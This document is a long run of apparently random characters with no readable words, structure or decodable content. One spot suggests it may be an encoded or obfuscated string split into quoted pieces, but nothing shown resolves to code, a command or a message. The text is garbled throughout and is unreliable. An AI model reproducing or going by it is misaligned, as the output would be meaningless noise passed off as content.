KIKZ.zlZGK..NK...kCKJuKm-i\/Z_IJK.J,J..KJ"X.N...KT.KA( Tuu!J..t.KK..Ixux_JD+CElJ..BuZk_CuKx".,"z":.JJ.s7tT.KC5ZT"qK<K_qTt*K;xKKZZKKJlEu_f>JS"E"S!I_!$:tu#_.IT ^xZy.KZ...%kZ.KIuEE K KS.tT.xoKTJ;_Z.."ZK__ztm8J_`KN.]_!l,t.0k.u*JTKIC.NkK!:k*s.u yu:aJ!C.JKlCK$E$TKJ.%K""N=TqyZ.EI=KjT.u,_$K.K.yK"KKylSyKK"_.N"xT_,.!uq-.Kh.ul_S1.SF]xK..K_Dt6_#.$tyJ.,A:x.JS=.g+k.JTSTEIK.!CKTJTEknNIK.-J K\'X TD.JT6EJ.K.tb.ZJJKIE_J.JyKE"\/xKlC_pK.Ku.sw.o5K_uSJKl.KK_Z_SZ4%ZelZuJE2."K,uTZ.T..E.J#J7>JKq< ".J"?.\/qKsEyCI.JbdJKC.J(u0EKTEnEC$.._lDJ!.\\J_J_KJK.KK#N.tCK_3NJEJIKCT..tKT J.2&JC#GE:.y*KJ.JZS$.KKP%>=AJJ(cESKC+IKZv.%tZ.SnZ.k%IZx"J.J(NE=ZJKJ"..uTu( xZCjC..8 :.N".I.xz .@._Z>.:tzTNm.JKK_tkahK9%uKN-wk.BIECKx\'k .uyx$ NKEksg.|.kK.E:uK>.K.JNWuyE_:"TjK.JSn<T..ZZJ"_..,uK.Z.uT!M.lKKZy_TTCKEuKxK$C.Ky.K..KZ\'uzl..6ulNKK-NxEI.ITE(K\')MbqCnK7Kt(lKK.t(*KKZKTSKDZTIK#_6KJsi._CZ,>M:,#$tiJJdK"K=K..Z_p.K..S2.jK".*#E6KT.NT!K,"8;.+..K&Cl.)Jl(.".KNGjb.Jl+ zJ)JZ6ZK.IKMKJY.u$M ;E6"K$JKJK:K!KT{"E.. ?CJKSlznKKJ."!_lZ-.KKp%"JK K"JuKwE_wsl.__nly|KJ-u. M.k>JMD.l,zT#.Z{u7C.I$JJIKu.AKK-u x_Ku#`=-E.KuKJn$uSlt@.:7KIJJZIKEulM$"=qET;uT Z.K0N7K#K:_;T.q."x@._<.8 NEK:!J".yEET.{_v"ZTgKIJKxK.C.J.K.K.KuuK<".$}l.1:KEl.JEctKKu.zKC.KSeZ_.I.TtzJ.yJs#CKKlK...$jnE8.;KJr9I.I.CSlKy E c:J_KuJTT,woNSN.y"K<)6uJJJG*CJTD N#!K__+>.lKCTZ7JKJdD.SJ._EN..tK.K:>.TE""CJtSwKJqg<KyKK_)JJKK_m]JM_xKJJxtmtK.._TS.!8lJ..zSc6.uTJ.@TKKSJJJ\'.KIj)S.KZ&#K,rI>KK yJz _.xKJ|_;Kq.uKkJ.fKNu.TTQ#d.uE -!_Eb9K.(M6JKz7C"K["jItuJu.oJK."8"=!_.ZE.txE 69K.ZJKM_KeIZ&%= ZNISmk:oZ.K-Z?.KoS.K.KJJ_JJKS.g<JJ.K. uKJKKys."_sIMK:lk:ouz. K.IM.!&KyJ EJ.JJnK"yGyS.K9JZ.-"KWZEK%&xxEl.ZuyojKn5"m_PTt,K;JEJK.b..E.oJ._)jJtJqKI3KD.mMI!,,TJKIEJJ4l>lJyKNtu__SZJ"7hJ.?M!_"T_Z.."uKxy_J!.TIxSyKl#uK)7TC.\'Nl.KJ."KE,1KJ_.KDM_T(KJSKZ\\_K\'=.lEjStEKKKJKIKJu.EK.EMd_.C.J.Q!I_u""8K. ,Jk.2.y,#6_.b)uST.K)C.T_EKj;Tx_0K.KECS.jKKyJsKD\'KMK.r6.(JM"xq".KK."u%MKK tKyJ";%K.S#N1..J )l.Jj.ZM!Ku24JEj_dD_ 7s ETOJKyKKd.._.yZ.s"gS_Ju.;_Zy..oNZw.)uyK$.-<_KJJJZ_JIkJ.tKK .K7KEZ..K.0KuK(KJE_.D._.TxZ"$x:.__ltu .:IZl0ES5.dyT$@%i..(_.13:K..KZKZy.>KKM)uKKD..IJtK8ku._H@KSZK.TzK<,JTJ._..KlnJ9EJtMS=TxEy_KEJ1.KmJJT:K9&KEj#t:j{.D8!#Zu%JJ.ZtK$$KxK!.._.^SJ"_.K$TK#_K#,Jlly_S)SJT;ZKJ KO##..pKT" SKyKMuK.._TK7ZJ .J,uSjZjJyKqEZuESE:u3Z,"o_u.EJJ,tK.J.KZ_E.JEKK:0.C#Jt_\'E\/SHTJN.tlSKx..S.2(xHI6_J.1.,.EjEKZJ.KCZ!IfK-IWE>KTEM.\'K"-Tlu,! Z..y:I;I!#uEJCIK!SK"ZtK." fJKTy EKmZkKEJITKTK.EB;;KNp. "TK.c,TDSEKJJ._J!EKuT)..xyN"yj.JE!ISjCdu_E.2.-t:JT.,Z_uCZ"%ktK.=Nl@ K!J zEK?9KKiK JC"JlH.:l;"!..KNunKJKKK.:.K."su0J.KaSJ.smly"N"SNkE.J."!CI.;:oMu..!T.K.6DSK;Kt:%.bKK.JDJJJxZDupl.k+KyygxJ"KK._..I8TrNKJ.S..}Z"..QEIg.uu_.mJE94.Nt.(e.J"EpT%."8oK.\/k8KAln"J"""KIS.K<oCK%. NK!J"J:K_S<Kjy"JC-m.K.xEu.ZJ_..:uNnKEl_;y_JSE8..yZlD7%IJJo  sxZuT7TIa.E..]Z!NhJJK:l_xuETJ\',qK\/EK.9\'JCZNKEK%.zJ"Jo JKuES"KZ".KN.SCS.E.!_C.D."M,S"esKZhJ_Tx\/NK.NK.kE..lTun"{!KJN.3E:.IJNN!;.yKok<KcTJ#KT!uy(t>uiT_.Jyv.7I..JZZ4.8t,"JKZM:$.E._+Et_K.KrK!.KEkKJt_Ku;.y.T.DJ1E7JK:4_SnCST.K__DK_ .DJ#KJK.DK.&3KJ_.K.hJ.ZEKKN.uJ.Mu%sx"EKKq.JCKEIkKMx)_:hETKKJ_..Z=KM__JKZZ"_CEoE.5.Z_JCIH.JIhJ.KtKK.JTE:."N Z_Z,kD7tKNZSv._JKN.tE.M_DlC..ZJ#8ZKJMJt_J!IK.IuIbx* xjK.$Zx"2zK_?l_.#uKTJw.KJCM.& 3)3<.8?.dKbTuCj.7hx.JZNK"_"J_Z_TS.uT.JuSkE,nD.C.\'ZuC.hnuK.JjuKZZ^+._l=ilu-K. m96 +NAu#J.oJJKu.K,D+TH.JlkAE. JIJKuTKS.!+_tKI_SAZ:KTN0&tZ7F._I3K#JlwJw...CC;J.qMJ\'k,Ke"tM.y ..K.E,uNu.b27KJK.=SJZu...7K .%K._.utcqJ..EU![2u:ZrKT2KC8,K.u"NKz7_.xI".KE,T8o_J7JIjKKK IzZZ+K y..V_Ny\'J"Tyz. y...KyEK7t_..).K3NZT.n..."CJJ.Sl7x.uy\'7kMJx.DI;MIxDKKIJ1.#J.+N K"; K.MK+.}E%;jJkj_u:._.JX.yK.KbEN:T>!KRlvk"Z5K.lZKKTS_"TJKK4:SKZ.JI#JJ_.C_.&L ._.#!KIJyy$KZJ.ME$SE.. .sT,.#uq_S.I..wJ.GJ"SsKf..XKNZpKZ".CKmZ8:C_d#_:vJZkKT_JJ.I0J.B Ks""EE?J:MJT_JK#.:Ks ...kj!=.E*L zCEBz".Z".&.qZ68M_.]."IKpx_Jd0TZIIb.Zub.*Kl_\'x\'KScK.kkK.K,KK.93iIJ%DZJxIJ Z\'g.J I_KxE._x"K.!KJ7.Zq4ZLJxJ"J. sJ<MxZKKjJ@.N.zJSJZDT."Vj.mJK.KM_lx.|(2KS.KJ.xw)M.CyKuk.!KTEu#6FK!.n!oJSEZKM%Zu_JJz\'KuJZayI;xDJyK_y!s_KZu7$.J#KJt...J=ZK\'KJ_r.K!_J%l2J.uEuSt#uC.y,_.u_".t_kJ....I.l.IKENYK.Jg.NToK_#..<_!"K.Jt_KJJJKEKNK_KKEEI?lD..lzKJ,J;Zj?.rjdJ_gKK.qyf-&KK.,:_JSr.pC.tK_.KwTZ.Kj1o_.EuKbQ+ KuJ@JZK_9C._ZK:.K"K9KMlKyJC.l.L.`;K.iKKJKKZz_l.y."Z"_bK&.I.K&_M.,KKJ._..<(t_K.x1ZJZ$_Kn[uJ,k_:(JJI>KX"ZuTGKKtI..uJu!*J=l.i_>DHJk6=JD_5H"ISZJ.Txlo:#5H.JI&.T_ENEK"dJty7JKE__b:"lfT!Sj<CExKw8l"@u;_%ZjKT"_uJ .CN_%_&K_\/!K8Z._,EEEyJ +\\;f..Su.7K_XJ..S=J.E9D+tGKKJK.JZ= *Et>_!K_KF.K.,u$.T.:K._.!KK.=wDDI.u"_.lmE\'K<..EIs..>.7ZE\/.tJ.6K"K>^E.y.u xK:Z"t.kT<qK.C.Z"KKCG.\/TuJ.J4ZK.\/...gTk"TkJKCKEtE$K.4I!KJMz&!.E_Z.K!>KJSI_KKu.K,ySj CKuK$.tJJJJ.4J"EZ\/s.-"E.!"KICMk\';. Z.Tj4u>.\/C %._DZOiKKxnDyKKlN.DKKJJ._3.ZK5M+_C!\/@uJD.J.{KK.KT7JIJZKVK.JeE.yY!StNJ.!.kjTY.KJk..!.7KZ.o uCJg0^,zJ%Mj.xzw.yTIs_,IJK".KuxEN8_..uK.[BSlu$;EsKN.6;mt.}<.B T._.:(Z.lZ1".1,&!J.#fZu;"uJCJK.KVJ..K"uK.Kx!O?3=KuJ"")."Jbu.0KqK\'J.KE.Nt(..<"8Kv ".Yk" CzTK<Zs<JKC.1Z_K_o;K.|KK# uC*".u.@CJK T.E.ttKKE"y .TI.1KDb.dytKx,EKTJz!NK;..JIZ"JSuN8JKK.ukKTlK.JDKJECJTI_.KJKKbue3.,.!$MJutJSyJ_)ZnMx"_j"NC.BQCr=2J_Z_u,yZ.n_IKJdjJK"jMKa" K1zJuS.yrI:.o!s%!.KElClgCPCNJKoK.JuI;KtCoKsK .KJZ\'..N.gKD5gTJEKuSx,tyJKt=8KlJKmEx,:KJK7Z%.Z.tK"K!JZ_:Et"!JWJJ)..C...N8..K..J#:.__e!J:(T!JKKe_K8$KVKxIKJ.TSK..C. K:.N.x.9DK I.sK KINK.._KJEuKuIKK_EKyD.."TET7"._uE.ESzZIJ}Z_.N.k!K0J(NxZ\/.KjTJfeKT.&.0qKKE_.KZ.KT!n:,MZE!_Kxu_Jz_Zb5.JJKKu.Eb.J#.""eEITKJ6Z.lKlZIJm" K_.z__.jly.k".ZgL:,K_Jt..^TJ_Z&5 zKK.*.N:I:.]|ji"_".Mu{,)S_J.uKyZ;.AJT.lZ]KJS!MJu!$E6gi.g.KSZ.KEtJZ:q$TK:zk"_JueC.JkuJ_t_.T<#J.y1uK*.KTZS.K&S!C..T_"_TN.#I$K"x.EKD."+KIZul5JDu_M_ZoKf:3yrMl.JrlKj?|KT_EyK.K.8&nxt.Jt=".KuEj_lK.C.7J.Dz*.Kg.yJ.J.qTlKK.tT::0O.".KSD:Z9!JKJ.D__GK.K.DkKf.Ty!K.(.KZ_KJK:K,KZZ(_JTC+E)Kl.: =iuu:;Tt.KJKJkl"TJ_;8t:_I)\'zKx1C#DC..KG K<KKnlTJ`.<uEKJD.J(KE7!K.uul.JJ(.T._"MllXK..s=ZZRN=Z_J.3)NZ!=K_JEDZ<KCKJKuKx_Zr.E.8!XJZtLK_M# KZJ6lIT.K_.kT._qd_.+7.0J8=m..E.l+J0KKu.y?!lT_E$.KUJKKTyK@{"JME[.bK..ElIKI..._@E,.ZJ7.uo..u<MKJt.".EJRKJDu..o.yK:.H_KIc_K\'lK",Z.KKJ[x3Sc.T_KuKKNE; xwTN.!Jj!J t._DJ.KJyJKlKNMusJEk..E.}_&:;TQ$I+C".Z<j.!ZJKKy..KIx "o"..I.ETNKZK,SBK.g*u6!.iMIKi.u.#WK1 +E_ICEjJulZKVID.cEjJJuy.J8*6_._.3..oDot\/NE"_CJ :1KN.E.n.._CHJMwKKSE,CJjtJN qK7J,J.""KxCTKkSIgIKy.S.?.. u6.x7u_").Il "_uZKLJS.KIKTJuT:..`E._NZK.J(Ih"SMJTt;D..JyKti0!J_gmJ.JSu_;J _K.N+_Kt\'J4"TJDZE:Eg._JhTy,K\'ZuMo."?%BJ<_KE&jyK<DKjl)IJE"u..Jx_. KK*K.}_._uuM\'Kl"y._DqJZm .m_KJ T.%B_lFTJT.u_N&,u_tuK.M_EK7. bknyS.nK."E.3.KK.u30_EtKiJK_-EyE_EJl_%l0JJ Zd=.C..)_JZ.5."us.l;KK C,*K.T$DslT\'z.X!Kl_xxK##N.KKrJfDSZ.lm:.0<.gJ.EJ JtKK.E;<.%kTEE#K.Kn88j.s_IK.oN_.7N:ET;S J k+.:_s_J9q<__k!#E.tK.v _ ..Ks.uJ!SEKZnYyT.>JkNb_SK8N.*E.._SKJK  "u.,s._T_l:lDm_.JyZNl..C.NE,.KJ_K.^.jiy[J,<JM"N"!J8.._"KAZ  _uS.J#Suq IK.ug_kRJK"_6t7t;M.K,SZ1Kfj_#.J6._sjKTE  cD_CJ_lI.Sjg_J.N.p,ZlT.#N:K%K..u-KMst.u.&JNJJ.nZKJlyEzmJE.. Jr=Kxo._CZ.uk.yK.1Nu.yKZDyT,xK KZw.K_":,JJ7uJKbJIzKnNu+._KZI.j.K_.EJzl._JFbtKx.tUm.T.Z_JN+_.1 .MK.\'I_%8y ,O.T|T.xg#."tE.u.y."_uJ.J7KZ JyS_rTIaK.?$.`EKtm:-ljo JEZNu#NIZ.T_k.uu.ZS_l:MM7_xl_TKz.k.J;t"Nh.E_Jn.J x8TEJE_Ety|;Zhl!Eu.c$E"J<._qTKEo__MN<0Kx"KitZ_k uuuyT_.JEKYl._.uSTq_w_FJT_T.."IsCEZuJ K!JuJT,u_K. Zx=KK.KE.-j.!.,UZKu$<Eb_K._TCK.N__En)n...rb,.K_._.,SI$8K<.2KK."qJ;TTuD_Kx|KJu.KT(.JI,.zJ_7JK..5!Z._\/JK.EKC&xNE"\/m_Ky_z.CE#n.._.J.:9.K<E8_=YK.ZTKJ_."qKN_x.,#Eu uJ.ljtyKET.JKK-#TiB{EK+\'..t?%.:"SU$mJJZ,tZD=.1"Jku:K\/JN.r=_CEtZK.$"KzZt.uTA.JF*K._ElT:IK.PK"9Jy$..y*.t.\/KF"lKqz..ZK.K.zT &K..%KrJDZKKMMU{2I=jK 7M_yT_C2u.KIJCC K8"u.Z.CJKg.K."t__ E.(kEEJT. #JT" yD.Z"S".:nJ7#DMKpjK KKK5g_8_.6ylE.NIE.TT g"JC "Z.M6CmKK.K.M.JHK.&8JtBl&S_$"EZ KS6K9.(<._SD_J$IuqKBZ.ZKzCKE\'.E_..K_.E7DT.Du!,JE%!l."_TKCIj.>rzJ;A"KI)s.u0.D.{ NzE."D_jj_.JNMjxuCH.zM".uN.S.."Ix.t,u..g:hj!.=SMwu.c_.?KeSZ,#uJJ_.TKC_!TD7..;} .T<.._Kj..T *KSCs(J.k!.>.fkyETJk.I"xT.&l.TlJKS..J<t"5xxJ_l, -hlK_.9.tTl9"xKZJK.%I.K5x.KC.HJK..J=tF T...KWK eCv6-Eg$JZI \/eJDld=J.(.K:Q"oy"tJTl..j D+_E<Z.Zo8l%KST.KK"5$tE_JItwz_.KNJ j"uM"vI..xJK5V"ZSfMTjMz_#."IJ_..Jf.ZxC;<u.Z. *g..ZJ.Sx.t.l.:Z"Z.K.JK.GSk.J.j"J#&El+KTZja&.Jo.y8ES.J!M JZJINK_K.K.S=_KZT;IN"KJ.K.dK<_x.EuKNmKff:.yuy<#DkK.JIJ. s"KK T.K."K.CKA E,T\\<:E"M.EK.a1.DmJ.L .u._TKK_xxJ7K.,E_x..xu.jo.JS..Nh_-.9"!vtKEz_&[ZJT_wKKltKE_.b.{KZ._K9K JS&.zbI8TK xKKuJzK7M. JK .MuC.ylI.(MN. KJJ J.mCK_S.:..bEIyK.l).lnK.I_JJI K..K:KkoK_5.E ..KBnc_=E;I.":KJZyZJZ2KE!(KK5l*.lKI%**..KSllZ"lK.KZ K.%E_TK_. K%jjN_.&.kK.SyCol $JJuATl". .*KtKKWMx.<.TT..KmuE KKZs_.KqJKKolJZa*.>D.T.#CE" sKwJ kK_JJJ 7..SK< IMJ.I_u.INJ.E .<"K_TEs...c.Z.._Nu_.1;.K.KJJ.u.Ra.._tI)J2:KKK:,2.".xlnZ8uzKK:_uKa_..I.t*J.(_yKJ'),zcY('.O.EE}SS.Jl tKtuJ-Jtx&Js.IZy.tTEDKNRJK"t{.KtEZw8tKn*-EJZ.(06.CSuZD."KJ_u.TxZ%U$E\/J_IMJ!.J\/JE.">J\/_,.uKuKJu.SKI..#SKtKM,su8,zZISK@..yK._T."t,_=J8Io8lS.uoJEq.J$..B.CMT.VEtNyKuNxKEkKJTKu TE.Cx_c..Zk DW,TD$. T"i;.Nj.K<qT_NIKuT_JNK KEstKKT.jJT.EN_NK.S.J"K.\'"DESJIut_NTEM. .vvz,JyFq._._J8NtTZl.uEKN.yK4ly.qE_JJtN.s.-K*y_K#jtTE"o"x]T\/!0KN_TT_ ""KKq..IZWJetETy,,.uCJ&"NKYZS.zK_.KIAKlDJ_?M3EToEzKNlII.uz\/_eubZcu.uM.k5JJMmKJ6.u..q .Z,_EJE.ZKZj-yFz+yKl"ZKT7KKZ_Syu_.d(&*h]JtJ!JKZMTKCJ#_o&N.,_x."KJgsSj.|IZwsK.KuDoys K(,lx#_Z!mJSx\\6Nu.J.#bJjIK.rKnDnj!JzIJtMuS(tK",lr.&K,MEk"lgt.juePJT!KKs....yCEu.NJ2"!2.Z1TKTs\/F_\'n-Jt}ICMT..N_..NKEKj_..KN.uE&h.I..y.NEJDJExJClyJ,J2TKKN"s#_D_JKK&-tK\\DS"J&hEx.NT"TmnDTT_m\'.:..q,_N#gITuET.K!S.TTT.yMKKNJ.{._.qII,9_.tEK[.ZT2qI*_>wJ\'l.lx!\'KCKI"tEE^ .!%,lTmlI-J".JxD Jg.T_o.EJxN.5Irl.D.KS!EKT-.Di NlJT!\/_)J_KuEI_E.Ks_+!TE:CJKMSCD.JdXkKDDQl2C.I_IT!u\'l9KDETT".\'NN\'JJ.TTDhKDJnK!JJtI"(JZEs+$JEut.IN.\'DK!KK8..JDK1MJN4Nuz.K.nKEkJ.. .#H_Sy..KJTKZ"HN[zN.Eno_.s1 PyDNKKKK"u..yZZ:g_u 9nETzz,.a.Kj8 t_JlyEuS%.EJP.Mt.IMo::Du.\'=DwQu.!.._TNK1f%U3..K"EDKK\/"[gNQj"M0wJ.5KJt.Z_eTZTZ.#v:GCu p".Jq:,*.:.hovJu{Eul+Z!DSMT:.6TN_wISJ"40KtJu%EEqiKE.}"l8J#M.K:z^z:@sKpt!tJB.n"JyKMN.C!.ll.\'I_kKT"K#TyZmKt_.lJ1VAuKu.J. NE!zujJyM.J\/*_K.KO<DS"__KK?K.J_E_lxJ1Z. KK)Jr.CIzuEux_J...KJ3SeStN!.uI\/IIEK"h)SrNDyKT.x.!E"y.iI_N!_Tm"5_.!iVSu}u.K#,""Nw.ZDsKj_nu.TC *__n.E_IthtT"K}STtl<.m.tKg.!>5&"K_,3Ey.NK^IxaJxEJAEXElu..KJJSVD.hmK.u.Z}KS.1.Stt_.x\'q.uKtXIi,)_x,E.KxStN<\'Kz3"tET\':TzDDKnu_Qc__JI"CS.#!&._0_ ;.Z.uKEzJK$_"QTM pJT."ZJJA_gmE_Ks"u5_ZD&,"KTKDKJox&k..Js.CJxK,tK.,te["Zs"4"otu2zwuK&m.bPJzK+rT}E..&]sp"SE.nKunJyTKu _.y_.s!oK(IZCTZKyK.gKn1W6J.KuJE"zSsI.s$.KE!K_<!JJ2KuNKJZ-KZK,(\'yI_J*..IKl_K"_"CEt..0 !u.ulj"NuC.zKK"u_,&K.tK-EEba.tKE.u.ZKKKK"ybTtJJD!k y.KzKKKJuKT.y(._.yk\/x.-KSSJtKy".JU.tJY.(ZNW, E_KtJ"EE.lSxIK_K \'DKN.zMJZIK"Kl.rk.KJs9KkTx_W..0tIJJ.t.yZ.ET.DKv_.uI_-uzZZTt.Co&EK.KZC_.4k._J.nk*KK_JZ.n.}C*u,xK)u(E.(.JK.EJ7.yKDJ.ETJE..jCE1_KSKoX.._NzNJoI SkoUI.+NNNJ.tKK.J.I_:.x"J(gKi__JEKjbIK.z1J_[Jlb MZ"KSCEITJu_.$SJK6..SDCKbq6l_..EEe. ZCSuh"uE..Zz).._K&.T,I!%nJtJxMtyv-I..d.Xa-JSKK"yB%se.uZsz..M#t%Z_yW,uKtK_CK0"CKJNu!J._EKnKZTlS&KxZ3JNKs.-.TuOKxu+ZuTZlJ.EE:K._.uyEo)lD.DZ_.TIzJNDu"e_#..;,: M"hK{gt_Z.tIZ.TC.KZ.r6_<cYKJu.3JNEe.KJJRu.Ku_}It`pM:__j .(._u_\/tDDZ._9,m.1"0hJJyEI.6&ETu34.J,%yEtJSJJzZ\'kyjE_yZ"KZ:K.ItZ..Ku."K__(Jsm1$Mtt"JyyElz,EElJEutT.&X!..;uhKa_SZ\'..KM.Jl"_zK.?KS.`JKu.tGJK"I.KN Kqt.N.tm.JD._EEuu1"I."KSTOZDn J.+KqmkJ"t"JJE.k.,KD_lKZJKKJ`KCy`M!,.Du$_"Dgt.e,"\'.K&D1KZsyqSB mJ\'(_JjouEJmWEl$^uo_.$} udg_(.axlSC.CJ.&MJ4.M.J.osZnOuJMu1I0$)0KKlT_$.TSJ!NT"JMlK...DThl2.&)).N__aJ)"&x!mJ\'tIu.NZ"_ZmJKuSK:"\'SsKDorS"a.NZisEZ n.nd.}J\/9i.JgKK"k,"EJSKXKKxsIy"DKlJ\/oKoD.ly.&TtDuKKK oM.b"KKI&.SKI5MIh&DuJSyyKuuJutJ.HuZlEa.\'hy\/TKJEl.8kKZ.!.Dnn.\/h?&..iN_KqEKn..JJ%rh.C.Jf%KKS_r"E.Ny".$J.rsJZDeJ.Ny.,t.K9E.yJ_TD.SB5KTuKD"DlIMnyMS\/!,SKk".9Z_1.tuKl.xhT.KT.".NT.JQ\'y__JM_N2s g\/xmN_5TMNJ.TS_SuSlMk.Z..Z$g_eJl\/yu\'Ku"$2\/\/J"&Z7.KN!,"_eCJ]WK#TK:N.imIuJJ_.Z[E_m!n.Jr..KotyruM_l:,$_a6KKZ,qJDilI .MuyJC.leJJJI.l.MKzKJsKZJKEcj.NKraKK}\\.x "kJ.NDJ"._.rJJo.jcE_Jtt"],.u%E..S+KJ.u..jJK,_muudqyfZ(FuaJJtM."zE#CZuMuTC...,.Z*rZKsKStEmIMI.NM`yKKJTZ.[eiyuHT.K..JTd_JayKnK.D_Zsj,aE4tx&.nTe.N.tZrh5TKM.E.t_Z_]Q5 nju-EK%(".I2N:.s$T.b,uKTuMtNrkMSC6e"wu.:S.._u_T.sKu.dK#tJ:uJKKKuKa)E""hmK KYJv.I.h:KEEaaTK!"SJaKEJK;L.NJzs M.\'9$JJz_ZKTJ*a"SS IEmxJti.yJjBJZTy).JE& GsE__.\'oby.._| J0IP.\/ECM<K_Zl_TTsJ5uT.tZ]ZS..,n.._KZJM.6SKK:.:t_ mTdK,nJeJKtS.Z.KbKfJlK.KK.u..ETskJjJC..K. J_.luZD"K;!%G.zutyKKZ.K,.qE J_#KTxK&uYK.Ktq.yZ7[Jt_SJCp#uJ_.K n!CJ.SK;J.qv*b_CJSNTto_IKkpKZJ.y=.::."T _IyT&R"yCKxqVJ.Kz_l:Z#t..DJ&I_.u.u>wSulc"SC:!uoK 9CyKe.TxjyKCJe.ZKJ._JtoKg"c.Krz2yIIJKxyu_JEDT_%Km2J}."DJxJyT&x.R ..ujE.K.+.CJ.N KtE.TZZ2uT\'Jt.D)_0KvJT\'ZuKK2thI,TNut"Vl".Id.uj7C.!JKnuK.Z4_K.uS_.IK%UKZ_&.uK.! KyyTIx.mI"2.NN.C.K&"W_J3_KJJN,ST__ZEn4tsK._jz\\x".N..K..KKos#N&!}HTu\'\\bMKuMEZ!T_Jq.J J Kr_Nx.NN KtuIZt\/M.,".K_|E_S! K"TS&JEJ_E"Ee.\'n(..zu$kyJ_ZzK1I.Z\'s.SCDEJ"K3_..KuKKN.S.DE_tEW_p\'TKJ,..K_CTrK_yNK &4E.(_,.-K,mJ!JJKCk.T,m6u^_E(D.K.rD\/jTJ.S!N.yK_y_5EyDJE.JED-Kyt.ZK&_JM_J Jh)TlJ_Ku. "Z,J.T.KKT.\'JJC_M"E.D.L_eIgJ"FK"m>D.Kn6.Z%".J.a.M\'\'(.Zy$J_,_)$K".6Djts_ yj!t.^Zj.o_c..Q{K..K,I..0.Ku EKe.+.KJ.._tK#!_:JyJ.]t..L.\'x)K_zVwI\'CT.k."_JKNKJ"t.-L.C!._ISZ.D"k.9KWJ:ys"ut.z.KJ_(yT,TKm\'"K..sS:_SN :ZcKSJ_LJ.ts$xlNZ_.2_-4_sJE]x JJ.\\\'K( _S}ES7 K%.$.SK7S7boxJ",C ..KKTI0yoKm\'+% _,q4K.y\/TcJTZIKz>KIV.Dy g&JqJE.Z3qKkZZt.".",&Nq.u:K#oES_KtSKdelP"Nu\\.St\'.K.`V_JJIxuZ_.KJltt.flI|uulrbDKxKxE\'!.tl.St$f__[EIuKJu_KIIJSf.K3!It.KK#ZtJ_MJ.nZ_K0KZJIgnySnDSI$uZo8KKutJuiZ4\'lK.M.KouZ+OKuKlIZ0ez(\'kIdCJ.K_._yTJK"x+rtK)F_DEuX_."9E_yK,.__.zEtlDl.j.JNK.Zt+"_!Z.gJ.kK_KmNKx.K"KDOC_"#.Js.TJ,K.CwDcE_xNKEt...SK.._i.TSjNIKrK.Z{T.3JKK.otJ.J\/c0.K l*C.7KRsK_t..qK!K_"K_Ii.KTo._KNfN._.K#)JKZNCtu.yN..__C$__0_ _`ESKe._Ns"Zuuy.6i..DS.=.J.Kx\/KJeJDk.T?Z}TQ,K,%(EKykZ_.D_.K_c.KjxK1_.zJ|...S8Zj.E,.nT"u.T_ZyKlJt._.K.CK[_D_I_.EE:Iky.0!,M_K:.ZT.DjN.Ct,.*KEKJJ.4T".&KTM._kjJyZnK|KJ.Oa!ETcTTcyl...q"tN_"Kt.KE.JsuDS.J__*C&_OKT5_TlETIK$_N.NKy-.OI.KZT.ymKDEK.yx.S ZT9oZKK}#C! .ut<_)l0.E)ZD.$n"SZJy.J"JK7KyKKN.ZuuJ].Z7JkKi.tJZ..SJjK"KZbDNKKNpItm#S.uZKJZ .SK.K[*sz"KCK_DoxEJO.p.KK"Kl>KuyjJ-.xuKNBuD%lK!rM,K.:Tg5etu.D.NDC..KKKyKE_To.%nttuE."T._TCESCzJNNjl,JEFzxNEt-eJHJ.K4K_8.S.E"C+J+J1jEzkKJI\'SJCJ.I_KE_J.,KE uK7.JkJ&K!.K,u..N7y,J..\'KME}E:xEu&JTKm\'ZoJT.KuN4.J$T K.."!.wKJu Ks. KlWCI(.K.@KJKuIJ,.KC!K"Kn&_Iuy6.r&_:#l!.tJ Tebt#_+uKfE!L.M.."gD\'_#k `sSTJJl.__r"KE(.<+N].uE"M_x.KKK(TJx_ZKEZE%O.I_ZIs I2.E"EK"DVEI%lJK!.ozE5.tJ1S_I T|.)N..K.Z_.l\\(uTS_%.ZZKJRy.u.K_3KK_y*.E !ZyKt.yJo"uD?+Z!E!rhK.J5ZKKNISK. 73y...Kl.kTZJ%!K,>.E."J%hStNKE.^Nlj$m.EKdaeKw_:o_..J.KSYyE3.K.jNuu.tZ.MTIJ"*tTyK.KEJDZT..z.TKTDENK.6KkJnttT_!Dq-K!.]itN _.7wD_."K K_NN.7.t.KJV_-,.xIJSIDKZEM9t"_, Cu.of.yTIK.lj"Z.K!.tJ#J.I)E.KJqJ-_.yS.JJdJI.Z..MZ1Ku#u6KJ.Ei2fhuqDSN?.E.JKT_6 K.!JKZ$C)d.ErNTZ.sJxyxy!,WJCS._l,.SNEN_"KJZJ_IuDxy_lEyy_Eu\'EELuK,NtZ.M_KYsJEN,KKI.!yK_Zu.JyZ4.aZDmKo.EK.g"zJ%bS\/l&__lT. 4r|.\'_C,_ =E"uJo.70_x.JEK.MKDCI2TS:,T-mxu.zK&MC_CKCyIKy_.ytZK$2.K_S_.u.DZTK8.xZK.ZK.$EEw..h_EMtZJl%..0kx.J7.2.EVN".J#D.O__N.tKu"KCKqE.gS.._.J$Zu(.Js\'EEEy.TK&.NoSKJJuKKxk .M.Miyjt!GKxKE.E$$.th.n.EIWE)Zu&JTJKJIuZy52Kz.Mux.KE-kIg.T&j&....AK_&ZS.[_Jtud.EYIJ_!!\/l.dtI.:N_ZIgJ-yTzEZIu.wN.jzKT.4IBuuT.yNT"DK)..I..,_[.J"u_.JK\/IN.IKIu&S.IJEiN..__J)TSDK2)t.gu.K_K3.DKJD_KTz(Nj.KoEK+&P$SJ 5,alZys .7KZJxJx.y"kS .yiKE.1ZJy .8CI=yN:JK1SZKC_,CJ.bTJEZ]Z.LI.EG. Z.JK;K.lJZ.JZJ)lIJJ_&"y("k_"TNZ.c.J..utE.DJuKjK\'_K."JI$___N_xtkq...KukkKm.I.TkKEKKK..y.y& _\/Nskt4:?TMuhTE\'!I!(.#.#y9ql&tNu.J)E,.l_CyC.Z .ge..+.DJKlJCg gVK"l JS_.0#JCo\'..iHKZJExTtKtSTt.M.!ZuzT_.yKK..ktJJJ:M .tKTlK.-mK..E.#Ju.M%_gKJLE_TM.Kt_.ykJKyjj_TaZJJt_TJ&IKu0S&jKu.II Dw2.KwSJuLZIldtDJK_.J,!]ZTJKK.Kl$3zj\/,uCJTI$!.K_NtDe.TK.DK.ZJ:lJ.JE(_..u_.Zs"K0E.,.JqkyhTmMiKZ_r.,._"K.#.K(".lK7oJKKKJuKC.E:..K._z_te\'utKC"]KKT,6zZ*JRZ*y..,0m .Ku&K 